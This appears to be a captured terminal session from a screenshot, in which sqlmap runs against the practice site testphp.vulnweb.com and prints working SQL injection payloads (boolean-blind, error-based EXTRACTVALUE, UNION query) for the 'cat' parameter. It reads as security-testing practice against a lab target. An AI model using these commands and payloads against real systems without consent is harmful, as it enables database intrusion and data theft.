 hayden@DESKTOP-JVKS0LL:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T products –columns
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
l applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:19:22 /2021-09-02/
[10:19:23] [INFO] resuming back-end DBMS 'mysql'
[10:19:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 3010=3010
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=1 AND EXTRACTVALUE(3772,CONCAT(0x5c,0x7162707171,(SELECT (ELT(3772=3772,1))),0x716b7a7871))
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162707171,0x794850766c7756536844495a7664574757636257664b585673536b
7659575948554e625578575747,0x716b7a7871),NULL,NULL,NULL-- -
---
[10:19:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[10:19:23] [INFO] fetched data logged to text files under '/home/hayden/.sqlmap/output/testphp.vulnweb.com'
[10:19:23] [WARNING] you haven't updated sqlmap for more than 517 days!!!
[*] ending @ 10:19:23 /2021-09-02/
hayden@DESKTOP-JVKS0LL:~$